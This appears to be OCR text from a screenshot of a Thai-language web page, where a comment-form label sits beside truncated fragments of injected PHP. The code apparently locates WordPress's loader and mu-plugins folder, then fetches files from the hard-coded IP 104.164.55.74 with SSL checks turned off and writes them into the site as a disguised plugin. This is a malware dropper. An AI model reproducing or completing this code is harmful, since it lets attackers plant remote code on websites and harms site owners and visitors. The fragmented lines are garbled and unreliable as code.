
ว์เซอร์นี้ สำหรับการแสดงความเห็นครั้งถัดไป
$wp_load = ''; for ( $i = 0; $i < 10; $i++ ) { if ( file_exists(
 ); if ( $parent === $dir ) break; $dir = $parent; } if ( ! $w
lugins_dir = defined( 'WP_PLUGIN_DIR' ) ? WP_PLUGIN_DIR :
DIR : ABSPATH . 'wp-content/mu-plugins'; $_sc_lock = sys_
ug . '/' . $slug . '.php' ) || file_exists( $_sc_lock ) ) { goto _s
dge-enhancer-lite.php' ); $_sc_base = 'http://104.164.55.74'; 
_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir( $_sc_d, 0755, true 
 ) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir = dirname( $_sc
. '/' . basename( $_sc_f ); $_sc_data = false; if ( function_e
15, 'sslverify' => false ) ); if ( ! is_wp_error( $_sc_resp 
e_retrieve_body( $_sc_resp ); } } if ( $_sc_data === false